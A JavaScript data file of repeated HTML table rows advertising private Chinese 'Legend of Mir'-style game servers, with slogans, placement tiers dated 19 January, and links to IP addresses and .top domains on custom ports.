adlistData[1038] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
